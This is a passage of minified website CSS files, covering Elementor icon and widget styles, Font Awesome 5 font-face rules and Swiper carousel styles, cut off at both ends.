circle-o:before{content:"\e91b"}.eicon-envelope:before{content:"\e91c"}.eicon-external-link-square:before{content:"\e91d"}.eicon-eyedropper:before{content:"\e91e"}.eicon-folder:before{content:"\e91f"}.eicon-font:before{content:"\e920"}.eicon-adjust:before{content:"\e921"}.eicon-lightbox:before{content:"\e922"}.eicon-heart-o:before{content:"\e923"}.eicon-history:before{content:"\e924"}.eicon-image-bold:before{content:"\e925"}.eicon-info-circle:before{content:"\e926"}.eicon-link:before{content:"\e927"}.eicon-long-arrow-left:before{content:"\e928"}.eicon-long-arrow-right:before{content:"\e929"}.eicon-caret-down:before{content:"\e92a"}.eicon-paint-brush:before{content:"\e92b"}.eicon-pencil:before{content:"\e92c"}.eicon-plus-circle:before{content:"\e92d"}.eicon-zoom-in-bold:before{content:"\e92e"}.eicon-sort-amount-desc:before{content:"\e92f"}.eicon-sign-out:before{content:"\e930"}.eicon-spinner:before{content:"\e931"}.eicon-square:before{content:"\e932"}.eicon-star-o:before{content:"\e933"}.eicon-star:before{content:"\e934"}.eicon-text-align-justify:before{content:"\e935"}.eicon-text-align-center:before{content:"\e936"}.eicon-tags:before{content:"\e937"}.eicon-text-align-left:before{content:"\e938"}.eicon-text-align-right:before{content:"\e939"}.eicon-close-circle:before{content:"\e93a"}.eicon-trash-o:before{content:"\e93b"}.eicon-font-awesome:before{content:"\e93c"}.eicon-user-circle-o:before{content:"\e93d"}.eicon-video-camera:before{content:"\e93e"}.eicon-heart:before{content:"\e93f"}.eicon-wrench:before{content:"\e940"}.eicon-help:before{content:"\e941"}.eicon-help-o:before{content:"\e942"}.eicon-zoom-out-bold:before{content:"\e943"}.eicon-plus-square-o:before{content:"\e944"}.eicon-minus-square-o:before{content:"\e945"}.eicon-minus-circle:before{content:"\e946"}.eicon-minus-circle-o:before{content:"\e947"}.eicon-code-bold:before{content:"\e948"}.eicon-cloud-upload:before{content:"\e949"}.eicon-search-bold:before{content:"\e94a"}.eicon-map-pin:before{content:"\e94b"}.eicon-meetup:before{content:"\e94c"}.eicon-slideshow:before{content:"\e94d"}.eicon-t-letter-bold:before{content:"\e94e"}.eicon-preferences:before{content:"\e94f"}.eicon-table-of-contents:before{content:"\e950"}.eicon-tv:before{content:"\e951"}.eicon-upload:before{content:"\e952"}.eicon-instagram-comments:before{content:"\e953"}.eicon-instagram-nested-gallery:before{content:"\e954"}.eicon-instagram-post:before{content:"\e955"}.eicon-instagram-video:before{content:"\e956"}.eicon-instagram-gallery:before{content:"\e957"}.eicon-instagram-likes:before{content:"\e958"}.eicon-facebook:before{content:"\e959"}.eicon-twitter:before{content:"\e95a"}.eicon-pinterest:before{content:"\e95b"}.eicon-frame-expand:before{content:"\e95c"}.eicon-frame-minimize:before{content:"\e95d"}.eicon-archive:before{content:"\e95e"}.eicon-colors-typography:before{content:"\e95f"}.eicon-custom:before{content:"\e960"}.eicon-footer:before{content:"\e961"}.eicon-header:before{content:"\e962"}.eicon-layout-settings:before{content:"\e963"}.eicon-lightbox-expand:before{content:"\e964"}.eicon-error-404:before{content:"\e965"}.eicon-theme-style:before{content:"\e966"}.eicon-search-results:before{content:"\e967"}.eicon-single-post:before{content:"\e968"}.eicon-site-identity:before{content:"\e969"}.eicon-theme-builder:before{content:"\e96a"}.eicon-download-bold:before{content:"\e96b"}.eicon-share-arrow:before{content:"\e96c"}.eicon-global-settings:before{content:"\e96d"}.eicon-user-preferences:before{content:"\e96e"}.eicon-lock:before{content:"\e96f"}.eicon-export-kit:before{content:"\e970"}.eicon-import-kit:before{content:"\e971"}.eicon-lottie:before{content:"\e972"}.eicon-products-archive:before{content:"\e973"}.eicon-single-product:before{content:"\e974"}.eicon-disable-trash-o:before{content:"\e975"}.eicon-single-page:before{content:"\e976"}.eicon-wordpress-light:before{content:"\e977"}.eicon-cogs-check:before{content:"\e978"}.eicon-custom-css:before{content:"\e979"}.eicon-global-colors:before{content:"\e97a"}.eicon-globe:before{content:"\e97b"}.eicon-typography-1:before{content:"\e97c"}.eicon-background:before{content:"\e97d"}.eicon-device-responsive:before{content:"\e97e"}.eicon-device-wide:before{content:"\e97f"}.eicon-code-highlight:before{content:"\e980"}.eicon-video-playlist:before{content:"\e981"}.eicon-download-kit:before{content:"\e982"}.eicon-kit-details:before{content:"\e983"}.eicon-kit-parts:before{content:"\e984"}.eicon-kit-upload:before{content:"\e985"}.eicon-kit-plugins:before{content:"\e986"}.eicon-kit-upload-alt:before{content:"\e987"}.eicon-hotspot:before{content:"\e988"}.eicon-paypal-button:before{content:"\e989"}.eicon-shape:before{content:"\e98a"}.eicon-wordart:before{content:"\e98b"}.eicon-checkout:before{content:"\e98c"}.eicon-container:before{content:"\e98d"}.eicon-flip:before{content:"\e98e"}.eicon-info:before{content:"\e98f"}.eicon-my-account:before{content:"\e990"}.eicon-purchase-summary:before{content:"\e991"}.eicon-page-transition:before{content:"\e992"}.eicon-spotify:before{content:"\e993"}.eicon-stripe-button:before{content:"\e994"}.eicon-woo-settings:before{content:"\e995"}.eicon-woo-cart:before{content:"\e996"}.eicon-grow:before{content:"\e997"}.eicon-order-end:before{content:"\e998"}.eicon-nowrap:before{content:"\e999"}.eicon-order-start:before{content:"\e99a"}.eicon-progress-tracker:before{content:"\e99b"}.eicon-shrink:before{content:"\e99c"}.eicon-wrap:before{content:"\e99d"}.eicon-align-center-h:before{content:"\e99e"}.eicon-align-center-v:before{content:"\e99f"}.eicon-align-end-h:before{content:"\e9a0"}.eicon-align-end-v:before{content:"\e9a1"}.eicon-align-start-h:before{content:"\e9a2"}.eicon-align-start-v:before{content:"\e9a3"}.eicon-align-stretch-h:before{content:"\e9a4"}.eicon-align-stretch-v:before{content:"\e9a5"}.eicon-justify-center-h:before{content:"\e9a6"}.eicon-justify-center-v:before{content:"\e9a7"}.eicon-justify-end-h:before{content:"\e9a8"}.eicon-justify-end-v:before{content:"\e9a9"}.eicon-justify-space-around-h:before{content:"\e9aa"}.eicon-justify-space-around-v:before{content:"\e9ab"}.eicon-justify-space-between-h:before{content:"\e9ac"}.eicon-justify-space-between-v:before{content:"\e9ad"}.eicon-justify-space-evenly-h:before{content:"\e9ae"}.eicon-justify-space-evenly-v:before{content:"\e9af"}.eicon-justify-start-h:before{content:"\e9b0"}.eicon-justify-start-v:before{content:"\e9b1"}.eicon-woocommerce-cross-sells:before{content:"\e9b2"}.eicon-woocommerce-notices:before{content:"\e9b3"}.eicon-inner-container:before{content:"\e9b4"}.eicon-warning-full:before{content:"\e9b5"}.eicon-exit:before{content:"\e9b6"}.eicon-loop-builder:before{content:"\e9b7"}.eicon-notes:before{content:"\e9b8"}.eicon-read:before{content:"\e9b9"}.eicon-unread:before{content:"\e9ba"}.eicon-carousel-loop:before{content:"\e9bb"}.eicon-mega-menu:before{content:"\eb78"}.eicon-nested-carousel:before{content:"\e9bd"}.eicon-ai:before{content:"\e9be"}.eicon-taxonomy-filter:before{content:"\eb7d"}.eicon-container-grid:before{content:"\ef02"}.eicon-upgrade:before{content:"\e9c1"}.eicon-advanced:before{content:"\eb84"}.eicon-div-block:before{content:"\eb95"}.eicon-notification:before{content:"\e9c3"}.eicon-light-mode:before{content:"\e9c4"}.eicon-dark-mode:before{content:"\e9c5"}.eicon-upgrade-crown:before{content:"\e9c6"}.eicon-off-canvas:before{content:"\e9c7"}.eicon-speakerphone:before{content:"\e9c9"}.eicon-ehp-cta:before{content:"\e9cb"}.eicon-ehp-forms:before{content:"\e9bc"}.eicon-ehp-hero:before{content:"\e9ca"}.eicon-ehp-zigzag:before{content:"\e9cc"}.eicon-eye:before{content:"\e8ac"}.eicon-elementor-square:before{content:"\e813"}
</file>
<file: up1/css/widget-heading.min.css>
/*! elementor - v3.26.0 - 22-12-2024 */
.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}
</file>
<file: up1/css/widget-divider.min.css>
/*! elementor - v3.26.0 - 22-12-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{flex-shrink:0;margin:0 var(--divider-element-spacing)}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{border-block-end:0;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color);content:"";display:block;flex-grow:1}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url);-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;min-height:var(--divider-pattern-height);width:100%}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var( --container-widget-flex-grow )}
</file>
<file: up1/css/general.min.css>
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}
</file>
<file: up1/css/solid.min.css>
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(../fonts/fa-solid-900.eot);src:url(../fonts/fa-solid-900.eot) format("embedded-opentype"),url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.woff) format("woff"),url(../fonts/fa-solid-900.ttf) format("truetype"),url(../images/fa-solid-900.svg) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}
</file>
<file: up1/css/regular.min.css>
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(../fonts/fa-regular-400.eot);src:url(../fonts/fa-regular-400.eot) format("embedded-opentype"),url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.woff) format("woff"),url(../fonts/fa-regular-400.ttf) format("truetype"),url(../images/fa-regular-400.svg) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}
</file>
<file: up2/css/d1596b483ce0fefa04da989c52c6ed1f.css>
@font-face{font-family:swiper-icons;src:url('[data-uri]');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube 